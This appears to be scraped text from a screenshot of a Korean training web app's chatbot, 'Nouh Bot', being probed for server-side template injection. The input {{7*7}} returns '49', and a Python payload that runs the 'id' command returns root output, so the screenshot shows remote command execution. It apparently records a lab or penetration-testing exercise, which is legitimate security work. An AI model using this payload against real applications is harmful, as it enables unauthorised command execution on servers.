 Home Lecture Exam Quiz Board admin 님 Logout
SK Shieldus
클라우드기반
Nouh Bot
요!
{{7*7}}
'49'에 대해서는 잘 모르겠어요.
다시 질문해주세요!
__builtins__.__import__('os').popen('id').read()}}
'uid=0(root) gid=0(root)
groups=0(root)
'에 대해서는 잘 모르겠어요. 다
시 질문해주세요!
Your message...
Nouh 챗봇 검색 기록은 저장되지 않습니다.